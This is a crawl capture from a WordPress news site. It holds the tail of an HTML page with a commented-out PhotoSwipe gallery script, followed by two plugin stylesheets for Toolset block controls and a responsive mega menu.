            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000
body_size: 4779
content:
.tb-row-block{display:flex;justify-content:space-between}.tb-row-block.tb-row-block-columns-2>div{width:50%}.tb-row-block.tb-row-block-icon-ahead>div:first-child{margin-right:2px;display:flex;align-items:center;height:28px}.tb-row-block.tb-row-block-icon-ahead>div:last-child{width:100%}.tb-row-block>div,.tb-row-block>label{margin:0 5px}.tb-row-block>div:first-child,.tb-row-block>label:first-child{margin-left:0}.tb-row-block>div:last-child,.tb-row-block>label:last-child{margin-right:0}.tb-row-block+.tb-control-description{margin-top:2px}.tb-control-spacing{margin:0 0 1.5em 0}.tb-control-spacing>label{display:block;margin-bottom:8px}.tb-control-spacing:last-child{margin-bottom:1em}.tb-control-spacing .components-base-control{margin-bottom:0.5em !important}.tb-no-outline:focus{outline:none !important;box-shadow:none !important}.tb-no-margin{margin:0 !important}.tb-no-padding{padding:0 !important}.tb-control-label{display:block;margin-bottom:4px}.tb-link-button svg{width:22px;margin-bottom:4px}.tb-link-button svg path{transform:rotate(45deg) translate(4px, -11px)}.tb-input-disabled input{cursor:not-allowed;outline:none !important;box-shadow:none !important;color:#ccc !important}.tces-control-background-gradient-type{width:100%}.tces-control-background-gradient-type button{width:50%}.tces-row-fixed-height{height:40px;margin-top:20px;margin-bottom:24px}.tces-row{margin-top:10px;display:flex;justify-content:space-between}.tces-row .tces-row-item{display:flex}.components-panel__row+.tces-row{margin-top:0}.tces-space-to-right{padding-right:5px}.tces-panel .components-circular-option-picker{margin-bottom:24px}.tces-image-select .components-button+.components-button{margin-top:1em}.tces-classes .components-form-token-field__help{display:none}.tces-classes .components-base-control__help{margin-top:10px}.tces-tabs .components-tab-panel__tabs{border-bottom:1px solid #e2e4e7;display:grid;grid-template-columns:1fr 1fr 1fr;width:100%;margin-bottom:15px}.tces-tabs .components-tab-panel__tabs button{border-radius:0}.tces-tabs .components-tab-panel__tabs button.is-active{box-shadow:inset 0 -2px #666}.tces-tabs .components-tab-panel__tabs__description{font-style:italic}.tces-link-button,.tces-link-button:focus:not(:disabled){color:#6c7781}.tces-settings-rwd-devices{display:flex;flex-wrap:wrap;max-width:400px;margin-left:-30px;margin-top:25px}.tces-settings-rwd-devices .tces-settings-rwd-device{text-align:center;box-sizing:border-box;flex:0 0 calc(33.333% - 1px);height:62px;padding:0 20px;position:relative;border-right:1px solid #333}.tces-settings-rwd-devices .tces-settings-rwd-device:last-child{border-right:none}.tces-settings-rwd-devices .tces-settings-rwd-device h3{margin-top:-12px}.tces-settings-rwd-devices .tces-settings-rwd-device-input{position:absolute;right:-52px;margin-top:12px}.tces-settings-rwd-devices .tces-settings-rwd-device-input input{width:65px;text-align:center}p.description.tces-settings-rwd-description{margin-top:20px}.tces-settings-rwd-error{display:none}.tces-settings-rwd-error .notice{display:inline-block;margin-top:20px;padding:5px 12px}.tces-label-input{display:inline-block}.tces-label-input input{min-width:220px}.tces-dropdown-content{padding:10px}.tces-dropdown-content .tces-dropdown-close{cursor:pointer;position:absolute;right:5px;top:5px;color:#9ea9b3}.tces-dropdown-content .tces-dropdown-close:hover{color:#11a0d2}.tces-dropdown-content .components-notice{margin-top:5px;min-height:0}.tces-dropdown-content .components-notice .components-notice__content{margin:0}.tces-dropdown-content .components-notice .components-notice__content p:first-child{margin-top:0}.tces-dropdown-content .components-notice .components-notice__content p:last-child{margin-bottom:0}.tces-grid-layouts{background-color:#fff;text-align:center;padding:20px 0;outline:1px dashed #8d96a0}.tces-grid-layouts h3{font-family:sans-serif;font-size:24px !important;margin-bottom:0 !important}.tces-grid-layouts p{font-family:sans-serif;font-size:16px !important;color:#666;margin-top:0 !important}.tces-grid-layouts .tces-grid-layouts__container{display:inline-flex;align-items:center;align-content:stretch;flex-wrap:wrap;max-width:480px}.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template{width:20%;text-align:center}.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template>div{cursor:pointer;display:inline-block;text-align:center;border:2px solid #ddd;border-radius:5px;margin:0 0 10px;padding:8px}.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template svg{display:block}.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template svg path{fill:#ddd}html[dir="rtl"] .tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template svg{transform:scale(-1, 1)}.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template.tces-grid-layouts__active,.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template>div:hover{border-color:#ed793e}.tces-notice{border-left:4px solid #00a0d2;background-color:#f7fcfe;padding:8px 12px;margin:5px 0;color:#555d66}.tces-notice.tces-notice-warning{border-left-color:#f0b849;background-color:#fef8ee}.tces-notice.tces-notice-success{border-left-color:#4ab866;background-color:#eff9f1}.tces-notice.tces-notice-close-to-previous-control{margin-top:-15px}.tces-range-components{display:flex}.tces-control-belongs-to-previous{margin-top:10px}.tces-control-with-icon{display:flex}.block-editor-block-navigation-leaf.is-selected svg.toolset-block-icon{padding:1px}.block-editor-block-navigation-leaf.is-selected svg.toolset-block-icon path{fill:#fff}.tces-icon-status-disabled svg{color:#9b9b9b;opacity:0.9;z-index:3}.tces-icon-status-disabled:hover svg{opacity:1;z-index:4}.tces-icon-status-disabled::before{background:#fff;z-index:1 !important}.tces-icon-status-disabled::after{content:"";position:absolute;height:1px;width:28px;border:1px solid rgba(131,131,131,0.41);border-radius:10px;transform:rotate(-45deg);z-index:2}.branch-5-4 .components-panel__body .components-button-group .components-button:not(.is-small),.branch-5-4 .components-panel__body .components-button-group .components-button:not(.is-primary),.branch-5-3 .components-panel__body .components-button-group .components-button:not(.is-small),.branch-5-3 .components-panel__body .components-button-group .components-button:not(.is-primary),.branch-5-2 .components-panel__body .components-button-group .components-button:not(.is-small),.branch-5-2 .components-panel__body .components-button-group .components-button:not(.is-primary),.branch-5-1 .components-panel__body .components-button-group .components-button:not(.is-small),.branch-5-1 .components-panel__body .components-button-group .components-button:not(.is-primary),.branch-5-0 .components-panel__body .components-button-group .components-button:not(.is-small),.branch-5-0 .components-panel__body .components-button-group .components-button:not(.is-primary){border:1px solid #7e8993}.branch-5-4 .components-panel__body .components-button-group .components-button.is-pressed,.branch-5-3 .components-panel__body .components-button-group .components-button.is-pressed,.branch-5-2 .components-panel__body .components-button-group .components-button.is-pressed,.branch-5-1 .components-panel__body .components-button-group .components-button.is-pressed,.branch-5-0 .components-panel__body .components-button-group .components-button.is-pressed{background:#11a0d2;color:#fff}

.tb-tooltip{position:fixed;display:none;text-decoration:none;background:#444850;color:#fff;padding:10px;border-radius:5px;z-index:1000}.tb-tooltip.tb-tooltip-active{display:block;top:100px;left:400px}

.tces-line-with-text{display:flex;align-items:center;text-align:center;width:100%}.editor-styles-wrapper .tces-line-with-text{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.tces-line-with-text:before,.tces-line-with-text:after{content:'';flex:1;border-bottom:1px solid #7e8993}.tces-line-with-text:before{margin-right:.25em}.tces-line-with-text:after{margin-left:.25em}

#tces-header-toolbar-media-query{display:flex;flex-grow:1}.tces-media-query-control{display:flex;align-self:center}.components-toggle-control+.tces-media-query-control{align-self:flex-start}.tces-media-query-control>a{display:inline-block;color:#9ea9b3;text-align:left}.tces-media-query-control>a:hover{cursor:pointer}.tces-media-query-control>a path,.tces-media-query-control>a rect{fill:#9ea9b3}.tces-media-query-control>a.tces-media-device-active{color:#11a0d2}.tces-media-query-control>a.tces-media-device-active path,.tces-media-query-control>a.tces-media-device-active rect{fill:#11a0d2}.tces-media-query-control>a.tces-media-device-has-value{color:#28323c}.tces-media-query-control>a.tces-media-device-has-value path,.tces-media-query-control>a.tces-media-device-has-value rect{fill:#28323c}.tces-media-query-control.tces-media-query-control-header-toolbar{width:130px;height:20px;justify-content:flex-end}.tces-media-query-control.tces-media-query-control-flex-right-reversed,.tces-media-query-control.tces-media-query-control-header-toolbar{flex-direction:row-reverse}.tces-media-query-control.tces-media-query-control-flex-right-reversed a,.tces-media-query-control.tces-media-query-control-header-toolbar a{text-align:right}html[dir="rtl"] .tces-media-query-control.tces-media-query-control-flex-right-reversed,html[dir="rtl"] .tces-media-query-control.tces-media-query-control-header-toolbar{margin-right:auto;margin-left:0}html[dir="rtl"] .tces-media-query-control.tces-media-query-control-flex-right-reversed a,html[dir="rtl"] .tces-media-query-control.tces-media-query-control-header-toolbar a{text-align:left}.tces-row-with-media-query-controls>*{height:22px}.tces-row-with-media-query-controls>.tb-link-button{margin-left:-4px}.tces-row-with-media-query-controls>.component-color-indicator{margin-left:-4px}.tces-row-with-media-query-controls .components-form-toggle{margin-right:8px !important}.tces-media-device-warning-applied-by-device{cursor:pointer;margin-right:5px}

.tb-control-border{margin-bottom:24px}.tb-control-border .tb-control-number.tb-units-as-select{margin:0}.tb-control-border .tb-control-number.tb-units-as-select input{padding-left:5px;padding-right:2px}.tb-control-border .tb-control-number.tb-units-as-select>div{display:flex}.tb-control-border .tb-control-number.tb-units-as-select>div input{min-width:0;width:100%;flex:1 1 35px}.tb-control-border .tb-control-number.tb-units-as-select>div select{min-width:0;width:100%;flex:0 0 50px}.tb-control-border .tb-control-border-select-style{min-width:0;width:100%;flex:1 1 75px;height:28px}

.tb-control-number .components-base-control__field,.tb-control-number .components-base-control{margin-bottom:2px !important}.tb-control-number .components-button.is-small{padding-left:6px;padding-right:6px}.tb-control-number.tb-units-as-select{margin-right:2px}.tb-control-number.tb-units-as-select input{float:left;width:calc(100% - 60px)}html[dir="rtl"] .tb-control-number.tb-units-as-select input{float:right}.tb-control-number.tb-units-as-select select{width:56px;text-align:right}.tb-control-number.tb-no-unit-inputs input{width:100%}.tb-control-number .tb-align-right{text-align:right}

.tb-control-color-picker .components-color-palette__item-wrapper,.tb-control-color-picker .components-form-toggle{margin-right:0 !important;margin-bottom:0 !important}.tb-control-color-picker-label{display:inline-block;padding-bottom:10px}.components-color-picker__inputs-wrapper .components-color-picker__inputs-fields .components-text-control__input[type="number"]{padding-left:0;padding-right:0;text-align:center}html[dir="rtl"] .components-color-picker__inputs-wrapper .components-color-picker__inputs-fields{direction:rtl}

.tb-border-radius{display:grid;grid-gap:5px;grid:"topleft topright" 1fr "bottomleft bottomright" 1fr / 1fr 1fr;margin-bottom:24px}.tb-border-radius .components-base-control .components-base-control__field,.tb-border-radius .components-base-control__field{margin-bottom:0}.tb-border-radius>.components-base-control{margin-bottom:0 !important}.tb-border-radius>.components-base-control input{border-radius:0 !important;padding:4px 6px 4px 8px !important;text-align:center;background-color:#f6f6f6;border:1px dashed #ccc}.tb-border-radius>.components-base-control.tb-input-border-radius-topleft{grid-area:topleft}.tb-border-radius>.components-base-control.tb-input-border-radius-topleft input{border-top-left-radius:20px !important;border-top:3px solid #666;border-left:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topleft{grid-area:topright}.tb-border-radius>.components-base-control.tb-input-border-radius-topright{grid-area:topright}.tb-border-radius>.components-base-control.tb-input-border-radius-topright input{border-top-right-radius:20px !important;border-top:3px solid #666;border-right:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topright{grid-area:topleft}.tb-border-radius>.components-base-control.tb-input-border-radius-bottomright{grid-area:bottomright}.tb-border-radius>.components-base-control.tb-input-border-radius-bottomright input{border-bottom-right-radius:20px !important;border-right:3px solid #666;border-bottom:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomright{grid-area:bottomleft}.tb-border-radius>.components-base-control.tb-input-border-radius-bottomleft{grid-area:bottomleft}.tb-border-radius>.components-base-control.tb-input-border-radius-bottomleft input{border-bottom-left-radius:20px !important;border-bottom:3px solid #666;border-left:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomleft{grid-area:bottomright}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topleft{grid-area:topleft}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topleft input{border-top-left-radius:0 !important;border-top-right-radius:20px !important;border-top:3px solid #666;border-left:1px solid #666;border-right:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topright{grid-area:topright}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topright input{border-top-right-radius:0 !important;border-top-left-radius:20px !important;border-top:3px solid #666;border-right:1px solid #666;border-left:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomright{grid-area:bottomright}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomright input{border-bottom-right-radius:0 !important;border-bottom-left-radius:20px !important;border-right:1px solid #666;border-bottom:3px solid #666;border-left:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomleft{grid-area:bottomleft}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomleft input{border-bottom-left-radius:0 !important;border-bottom-right-radius:20px !important;border-bottom:3px solid #666;border-left:1px solid #666;border-right:3px solid #666}

.tb-box-shadow .components-range-control__number{width:54px !important}

.toolset-blocks-cdn-loader input{box-shadow:none !important}

.tb-icon-selector__content{min-height:400px;padding:15px}.tb-icon-selector__list{display:grid;max-height:250px;overflow:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-column-gap:5px;grid-row-gap:5px;margin-bottom:15px}.tb-icon-selector__icon{font-size:18px}.tb-icon-selector__icon::before{content:attr(data-font-code);display:block;text-align:center;width:100%}.tb-icon-selector__search{position:relative}.tb-icon-selector__search ::after{content:"\f179";font-family:dashicons, sans-serif;position:absolute;right:5px;bottom:7px;font-size:20px;color:#ccc}.tb-icon-selector__notice{margin:0 0 1.5em 0}.tb-icon-selector__button{background:#ccc !important;border-radius:3px;min-width:40px;min-height:20px}.tb-icon-selector__button::before{content:attr(data-font-code);margin:auto;padding:10px}

.wp-block-toolset-blocks-padding-margin{box-sizing:border-box;border:1px dashed #ccc;background-color:#f6f6f6;display:grid;grid-template-columns:repeat(5, 1fr);grid-gap:0;grid-template-areas:"a a a a a" ". b b b ." "c d i e f" ". g g g ." "h h h h h";align-items:start}.wp-block-toolset-blocks-padding-margin__cell{position:relative;padding:5px 0}.wp-block-toolset-blocks-padding-margin__item1{text-align:center;grid-area:a}.wp-block-toolset-blocks-padding-margin__item1::before{content:attr(data-label);position:absolute;left:0;font-family:sans-serif;font-size:7pt;top:0;color:#666;padding:2px}html[dir="rtl"] .wp-block-toolset-blocks-padding-margin__item1::before{left:auto;right:0}.wp-block-toolset-blocks-padding-margin__item2{text-align:center;grid-area:b;border:3px solid #006a95;border-bottom:0;background:#c8e1fa}.wp-block-toolset-blocks-padding-margin__item2::before{content:attr(data-label);position:absolute;left:0;font-family:sans-serif;font-size:7pt;top:0;color:#666;padding:2px}html[dir="rtl"] .wp-block-toolset-blocks-padding-margin__item2::before{left:auto;right:0}.wp-block-toolset-blocks-padding-margin__item3{text-align:right;grid-area:c}.wp-block-toolset-blocks-padding-margin__item4{grid-area:d;border-left:3px solid #006a95;background:#c8e1fa}.wp-block-toolset-blocks-padding-margin__item5{text-align:right;grid-area:e;border-right:3px solid #006a95;background:#c8e1fa}.wp-block-toolset-blocks-padding-margin__item6{grid-area:f}.wp-block-toolset-blocks-padding-margin__item7{grid-area:g;text-align:center;border:3px solid #006a95;border-top:0;background:#c8e1fa}.wp-block-toolset-blocks-padding-margin__item8{grid-area:h;text-align:center}.wp-block-toolset-blocks-padding-margin__content{grid-area:i;background:#0085ba;border:1px solid #006a95;align-self:stretch}.wp-block-toolset-blocks-padding-margin input{width:40px;text-align:center;border:0 !important;margin:0 !important;padding:0 !important;background:transparent !important;border-radius:0 !important}.wp-block-toolset-blocks-padding-margin input:focus{background:#fff;outline:none !important;box-shadow:none !important}html[dir="rtl"] .wp-block-toolset-blocks-padding-margin{grid-template-areas:"a a a a a" ". b b b ." "f e i d c" ". g g g ." "h h h h h"}

.components-radio-control{display:flex;flex-direction:column}.components-radio-control__option:not(:last-child){margin-bottom:4px}.components-radio-control__input[type="radio"]{margin-top:0;margin-right:6px}.components-radio-control__help-icon::before{content:"\f223";font-family:dashicons, sans-serif}

.wp-block-toolset-blocks-toolset-shortcode-settings__description{color:#666}

.tb-collage__editor__container{position:relative;margin:0 auto;width:660px;height:335px;padding:5px;box-sizing:border-box;background:#eee;max-width:100%}.tb-collage__editor__container__grid{display:grid;grid-template-columns:repeat(12, 1fr);grid-template-rows:repeat(6, 1fr);grid-gap:3px;width:650px;height:325px;position:absolute;grid-auto-flow:row dense;max-width:100%}.tb-collage__editor__container__grid__cell{background:#fff;border-radius:3px;cursor:pointer;position:relative}.tb-collage__editor__container__grid__cell--selected{background:rgba(25,160,208,0.3);border:2px solid #19a0d0;cursor:no-drop;pointer-events:initial}.tb-collage__editor__container__grid__cell--current{border:2px solid #19a0d0;background:linear-gradient(135deg, rgba(25,160,208,0.2) 25%, rgba(255,255,255,0.2) 25%, rgba(255,255,255,0.2) 50%, rgba(25,160,208,0.2) 50%, rgba(25,160,208,0.2) 75%, rgba(255,255,255,0.2) 75%, rgba(255,255,255,0.2) 100%);background-size:28.28px 28.28px}.tb-collage__editor__container__grid__cell__close{float:right;cursor:pointer;color:#cc1f12}.tb-collage__editor__container__grid__cell__order{position:absolute;background:#19a0d0;color:#fff;border-radius:50%;display:block;width:20px;height:20px;font-size:0.7em;font-weight:bold;line-height:20px;top:3px;left:3px;text-align:center}.tb-collage__editor__container__grid__resizer{position:absolute}.tb-collage__editor__container__grid__resizer--right{cursor:ew-resize;height:100%;width:6px;top:0;right:0;background:transparent}.tb-collage__editor__container__grid__resizer--bottom{cursor:ns-resize;height:6px;width:100%;background:transparent;bottom:0;left:0}.tb-collage__editor__container__grid__resizer--top{cursor:ns-resize;width:100%;height:6px;top:0;right:0;background:transparent}.tb-collage__editor__container__grid__resizer--left{cursor:ew-resize;width:6px;height:100%;background:transparent;top:0;left:0}.tb-collage__editor__container__preview{pointer-events:none}.tb-collage__editor__buttons{display:flex;justify-content:space-between;padding-top:15px}.tb-collage__editor__buttons button{margin-left:15px}.tb-collage__editor__sidebar{border:4px solid #eee;display:inline-block;padding:20px;margin:0 auto}.tb-collage__editor__sidebar h4{text-align:center !important;font-size:0.65em !important;color:#666 !important;font-weight:normal !important;margin:0 0 20px !important}.tb-collage__editor__sidebar .tb-collage__wizard__layouts{grid-template-columns:repeat(3, 1fr);gap:10px}.tb-collage__editor__sidebar .tb-collage__wizard__layouts li{height:73px}.tb-collage__wizard h4{font-size:13px !important;line-height:15px !important;text-align:center;margin:0 auto !important;padding:24px 0 !important;font-weight:normal !important;color:#4a4a4a !important}.tb-collage__wizard__layouts{display:grid;grid-template-columns:repeat(5, 1fr);gap:18px;margin:0 auto !important;padding:0 !important;width:-webkit-max-content;width:-moz-max-content;width:max-content}.tb-collage__wizard__layouts li{list-style:none}.tb-collage__wizard__layouts li button{border:2px solid #ddd;border-radius:4px;width:73px;height:73px !important}.tb-collage__wizard__layouts li button span{color:#555d66 !important;line-height:1.2em;padding:13px 0}html[dir="rtl"] .tb-collage__wizard__layouts li button svg{transform:scale(-1, 1)}.tb-collage__wizard__layouts__button--selected{border:2px solid #ed793e !important;box-shadow:none !important}.tb-collage__wizard__button--disabled,.tb-collage__wizard__button--disabled:hover{color:#66b0d6 !important;background:#1989c1 !important}.tb-collage__wizard__container{display:flex;flex-wrap:wrap;justify-content:flex-start;max-width:100%;position:relative}.tb-collage__wizard__container>div{flex-basis:0;max-width:100%;margin-bottom:20px}.tces-collage-controls__height{align-items:flex-start !important}

div[data-tces-hidden-block]{display:none !important}.tces-hidden-block-flag{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;left:-40px;background:rgba(255,255,255,0.6);border-radius:3px;z-index:100;-webkit-animation:pulse 1s 3;animation:pulse 1s 3}.tces-hidden-block-flag svg{margin-top:2px;width:24px;height:24px}.tces-hidden-block-flag[data-is-selected="false"] svg path,.tces-hidden-block-flag[data-is-selected="false"] svg circle{fill:#898989}.tces-hidden-block-flag:hover{cursor:pointer}@-webkit-keyframes pulse{0%{transform:scale(1)}30%{transform:scale(0.8)}100%{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}30%{transform:scale(0.8)}100%{transform:scale(1)}}

.tces-font-style{position:relative}.tces-font-style .tces-font-style-tip-underline-strikethrough{position:absolute;left:115px;bottom:15px;height:20px}.tces-font-size-picker .components-font-size-picker__selector,.tces-font-style button.components-button{z-index:initial}.tces-font-size-picker legend{display:none}.tces-font-size-picker fieldset label{display:none}.tces-font-size-picker .components-font-size-picker__controls{flex-wrap:nowrap}.tces-font-size-picker .components-font-size-picker__controls .components-font-size-picker__select{margin-right:2px}.tces-font-size-picker .components-font-size-picker__controls .components-range-control__number{min-width:0;width:calc(100% - 138px);margin-top:0;margin-right:2px}.tces-font-size-picker .components-font-size-picker__controls .components-color-palette__clear{margin-top:0}

.components-toolbar .tces-font-style-icon.components-button.is-pressed::before{z-index:0}

.tb-container .wp-block-freeform.block-library-rich-text__tinymce>p:last-of-type{margin-bottom:0 !important}

.tb-container p:first-child{margin-top:0 !important}.tb-container p:last-child{margin-bottom:0 !important}.tb-container figure{margin-top:0;margin-bottom:0}

.is-selected .wp-block-toolset-blocks-invalid-wrapper{border:1px solid #940000}.is-selected .wp-block-toolset-blocks-invalid-wrapper .editor-block-list__breadcrumb{right:0;top:0}.is-selected .wp-block-toolset-blocks-invalid-wrapper .editor-block-list__breadcrumb .components-toolbar{color:#fff;background:#940000}.is-selected .wp-block-toolset-blocks-invalid-wrapper .editor-block-list__breadcrumb .components-toolbar .breadcrumb-label{vertical-align:middle;line-height:18px}

.tces-url-popover .components-base-control__help,.tces-url-popover .components-base-control__field{margin-bottom:12px}.tces-url-popover .tces-url-popover-url-input input{margin-bottom:5px !important}.tces-warning-using-link-with-inner-blocks{margin:0 20px 10px;font-style:italic}.disabled-tces-warning-using-link-with-inner-blocks,.disabled-tces-warning-using-link-with-inner-blocks .components-notice__content{margin:0}



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1
body_size: 1689
content:
@media (max-width: 910px) {
.wp-megamenu-main-wrapper.wpmm-askins-wrapper .wpmegamenu-toggle{
    display:block;
}
.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmegamenu-toggle {
    display: block;
}
.wpmegamenu-toggle .wpmega-closeblock,.wpmm-askins-wrapper .wpmegamenu-toggle .menutoggle{
	display:none;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper {
    	overflow: hidden;
    	z-index: 999;
    	display:none;
}
.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul.wpmm-mega-wrapper {
    	overflow: hidden;
    	z-index: 999;
    	display:none;
}
.wp-megamenu-main-wrapper ul.wpmm-mega-wrapper.wpmm-show-menu{
	display:block;
}
.wpmegamenu-featured-box div.wpmm-box-section {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin: 4px 0px 7px -2px;
}
.wpmm_megamenu ul.wpmm-mega-wrapper li.wpmega-hide-on-mobile {
    display: none;
}
.wpmm_megamenu ul.wpmm-mega-wrapper li.wpmega-hide-on-desktop{
    display: block;
}
.wpmm_megamenu ul.wpmm-mega-wrapper li.wpmega-hide-on-desktop.wpmega-hide-on-mobile{
    display: none;
}
	.wpmega-black-white .wpmega-openblock {
    color: white;
}
.wpmm-orientation-vertical .menutoggle,
.wpmm-orientation-horizontal .menutoggle {
	display: none !important;
}
.wpmm-orientation-horizontal .wpmegamenu-toggle .wp-mega-toggle-block .dashicons {
	font-size: 20px;
}
.wpmm-orientation-horizontal .wpmegamenu-toggle .menutoggle {
	display: none;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li {
	width: 100%;
	border-bottom: 1px solid #ccc;
	text-align: left;
	position: relative;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li:last-child {
	border-bottom: none;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li .dropdown-toggle {
	display: none;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a,
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a.wpmega-searchdown, 
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a.wpmega-searchinline {
	padding: 15px 10px;
}
.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a.wpmega-searchinline,
.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a.wpmm-csingle-menu {
	padding: 15px 10px;
}
.wp-megamenu-main-wrapper.wpmega-midnightblue-sky-white.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a::before {
	display: none;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li.menu-item-has-children a {
	margin-right: 0;
}
.wpmm-ctheme-wrapper.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-openblock,
.wpmm-ctheme-wrapper.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-closeblock {
	padding: 10px 10px 13px;
	color: #000;
}

.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-openblock,
.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-closeblock {
	padding: 10px 10px 13px;
	color: #fff;
	background: #000;
}
.wpmm-orientation-horizontal.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
.wpmm-orientation-horizontal.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock {
	color: #000;
}
.wpmm-orientation-horizontal.wpmega-clean-white .wpmegamenu-toggle{
    border: 1px solid #ccc;
 }

.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock{
  color: #000;
}

.wp-megamenu-main-wrapper .wpmm-mega-menu-label {
	top: 35%;
	/*transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);*/
	right: 30px;
}
.wp-megamenu-main-wrapper .wpmm-mega-menu-label::before {
	border-color: #d500fb transparent transparent;
	border-style: solid;
	border-width: 7px 4.5px 0;
	bottom: -6px;
	content: "";
	height: 0;
	left: -6px;
	margin-left: auto;
	margin-right: auto;
	position: absolute;
	right: auto;
	top: 50%;
	transform: rotate(90deg) translateX(-50%);
	width: 0;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
	transition: none;
	-webkit-transition: none;
	-ms-transition: none;
}
.wpmm-orientation-horizontal .wpmega-responsive-closebtn {
	color: #fff;
	border-top: 1px solid #fff;
	padding: 15px 10px;
	font-weight: 600;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
	z-index: 999999;
	overflow: hidden;
	clear: both;
}
.wpmm-orientation-horizontal .wpmega-responsive-closebtn:before {
	position: absolute;
	content: '\f00d';
	font-family: FontAwesome;
	font-size: 16px;
	left: 10px;
	line-height: 1.4;
}
/*.wpmm-orientation-horizontal ul li ul li.wp-mega-menu-header {
	width: 33.33%;
}*/
ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type:hover .wpmm-sub-menu-wrap {
	top: 0;
}
ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-right.inline-search.searchbox-open {
	left: auto;
	opacity: 1;
	right: 10px;
}
